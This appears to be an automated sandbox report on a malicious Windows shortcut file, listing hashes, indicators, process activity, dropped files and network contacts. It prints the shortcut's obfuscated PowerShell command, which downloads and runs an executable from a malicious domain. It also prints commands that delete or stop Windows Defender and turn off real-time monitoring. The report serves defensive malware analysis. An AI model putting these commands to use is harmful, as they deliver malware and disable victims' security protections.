| File name: | GFHN-939742107.lnk |
| Full analysis: | https://app.any.run/tasks/8009ac78-fde1-4741-8b42-bb296ae7999c |
| Verdict: | Malicious activity |
| Analysis date: | May 20, 2019, 22:27:22 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Description string, Has Relative path, Has Working directory, Has command line arguments, Icon number=0, Archive, ctime=Sat Jul 16 10:42:36 2016, mtime=Sat Jul 16 10:42:36 2016, atime=Sat Jul 16 10:42:36 2016, length=232960, window=hidenormalshowminimized |
| MD5: | 954B01B21DE22E548FF017FE6F9C87F5 |
| SHA1: | DDA12DB2AFEC6634068929953F4F215EB777FDF5 |
| SHA256: | 6FC8D4FB7212101A70AA12D81123C7737470491052167A8A69C619AD40748AB3 |
| SSDEEP: | 3072:qxyFZZO3D55hYnQtWf6Bv0S5AbG5YJDlejEjQ7IDu2b6SaC:uEOHhf5h0S4rJjAIuJjC |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3364)
- cmd.exe (PID: 3520)
- cmd.exe (PID: 1012)
- cmd.exe (PID: 3372)
Application was dropped or rewritten from another process
- D.exe (PID: 3984)
- D.exe (PID: 3968)
- D.exe (PID: 3448)
Stops/Deletes Windows Defender service via SC.exe
- cmd.exe (PID: 3228)
- cmd.exe (PID: 916)
- cmd.exe (PID: 2492)
- cmd.exe (PID: 3988)
- cmd.exe (PID: 2152)
- cmd.exe (PID: 2492)
- cmd.exe (PID: 2160)
- cmd.exe (PID: 2188)
- cmd.exe (PID: 1684)
- cmd.exe (PID: 2792)
Known privilege escalation attack
- DllHost.exe (PID: 3812)
Disables Windows Defender Real-time monitoring
- D.exe (PID: 3968)
- D.exe (PID: 3448)
Loads the Task Scheduler COM API
- D.exe (PID: 3968)
- D.exe (PID: 3448)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3516)
- powershell.exe (PID: 3524)
- powershell.exe (PID: 1240)
- powershell.exe (PID: 4020)
- D.exe (PID: 3968)
- powershell.exe (PID: 2632)
- D.exe (PID: 3448)
Executable content was dropped or overwritten
- powershell.exe (PID: 3516)
- D.exe (PID: 3968)
Starts CMD.EXE for commands execution
- D.exe (PID: 3984)
- D.exe (PID: 3968)
- D.exe (PID: 3448)
Executes PowerShell scripts
- cmd.exe (PID: 1900)
- cmd.exe (PID: 2656)
Executed via COM
- DllHost.exe (PID: 3812)
Executed via Task Scheduler
- D.exe (PID: 3448)
Creates files in the program directory
- D.exe (PID: 3448)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, Description, RelativePath, WorkingDir, CommandArgs, IconFile, Unicode, ExpString, ExpIcon, TargetMetadata |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2016:07:16 13:42:36+02:00 |
| AccessDate: | 2016:07:16 13:42:36+02:00 |
| ModifyDate: | 2016:07:16 13:42:36+02:00 |
| TargetFileSize: | 232960 |
| IconIndex: | (none) |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | cmd.exe |
| DriveType: | Fixed Disk |
| VolumeLabel: | New1 |
| LocalBasePath: | C:\Windows\System32\cmd.exe |
| Description: | qqqqqqqqqqq1qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq |
| RelativePath: | ..\..\..\Windows\System32\cmd.exe |
| WorkingDirectory: | C:\Windows\system32 |

| CommandLineArguments: | /C set o=HttPs:/&powershEll "$sd=new-object system.nEt.weBcliEnt;$sd.doWnloAdfIle($env:o+'/www.braintrainersuk.com/ONOLTDA-GD.exe',$env:tmp+'\D.exe');"&"%programfiles%\wiNDows nt\accESsorIes\wORdpaD" c:\pagefIle.syS&%tmp%/d&J34HH&E34JSH_d+&df |
| IconFileName: | C:\Windows\notepad.exe |
| MachineID: | genisys |
| FillAttributes: | 0xff |
| PopupFillAttributes: | 0xff |
| ScreenBufferSize: | 2 x 9002 |
| WindowSize: | 2 x 2 |
| WindowOrigin: | 2 x 3 |
| FontSize: | 0 x 5 |
| FontFamily: | Unknown (0x36) |
| FontWeight: | 400 |
| FontName: | Lucida Console |
| CursorSize: | 50 |
| FullScreen: | No |
| QuickEdit: | Yes |
| InsertMode: | Yes |
| WindowOriginAuto: | No |
| HistoryBufferSize: | 51 |
| NumHistoryBuffers: | 5 |
| RemoveHistoryDuplicates: | No |
Total processes
87
Monitored processes
37
Malicious processes
8
Suspicious processes
10
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 916 | "C:\Windows\System32\cmd.exe" /c sc delete WinDefend | C:\Windows\System32\cmd.exe | — | D.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 5 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1012 | "C:\Windows\System32\cmd.exe" /c powershell Set-MpPreference -DisableRealtimeMonitoring $true | C:\Windows\System32\cmd.exe | — | D.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1240 | powershell Set-MpPreference -DisableRealtimeMonitoring $true | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1488 | sc delete WinDefend | C:\Windows\system32\sc.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: A tool to aid in developing services for WindowsNT Exit code: 5 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1684 | "C:\Windows\System32\cmd.exe" /c sc delete WinDefend | C:\Windows\System32\cmd.exe | — | D.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Command Processor Exit code: 1060 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1900 | /c powershell Set-MpPreference -DisableRealtimeMonitoring $true | C:\Windows\system32\cmd.exe | — | D.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1916 | sc delete WinDefend | C:\Windows\system32\sc.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: A tool to aid in developing services for WindowsNT Exit code: 1060 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2152 | "C:\Windows\System32\cmd.exe" /c sc stop WinDefend | C:\Windows\System32\cmd.exe | — | D.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1062 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2160 | /c sc delete WinDefend | C:\Windows\system32\cmd.exe | — | D.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1060 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2188 | "C:\Windows\System32\cmd.exe" /c sc stop WinDefend | C:\Windows\System32\cmd.exe | — | D.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Command Processor Exit code: 1060 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 681
Read events
1 343
Write events
337
Delete events
1
Modification events
| (PID) Process: | (3516) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3516) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3516) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3516) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (3516) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (3516) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (3516) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (3516) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3516) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3516) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
Executable files
2
Suspicious files
14
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3516 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\AUG9VL501JYPKW9JG2TR.temp | — | |
MD5:— | SHA256:— | |||
| 3524 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\TK6U4UKEOW8QE9POMXDK.temp | — | |
MD5:— | SHA256:— | |||
| 1240 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\YI512LDFYS1I2SGS2UE5.temp | — | |
MD5:— | SHA256:— | |||
| 4020 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\8GII292RNXQ5CZMNKOV9.temp | — | |
MD5:— | SHA256:— | |||
| 2632 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\FJWQ8C2ZHGCMF03MFL5O.temp | — | |
MD5:— | SHA256:— | |||
| 3516 | powershell.exe | C:\Users\admin\AppData\Local\Temp\D.exe | executable | |
MD5:— | SHA256:— | |||
| 3516 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3984 | D.exe | C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-1302019708-1500728564-335382590-1000\0f5007522459c86e95ffcc62f32308f1_90059c37-1320-41a4-b58d-2b75a9850d2f | binary | |
MD5:— | SHA256:— | |||
| 3524 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF120642.TMP | binary | |
MD5:— | SHA256:— | |||
| 3524 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
3
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3516 | powershell.exe | 68.66.248.28:443 | www.braintrainersuk.com | A2 Hosting, Inc. | US | suspicious |
3448 | D.exe | 51.83.138.135:443 | — | — | GB | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.braintrainersuk.com |
| malicious |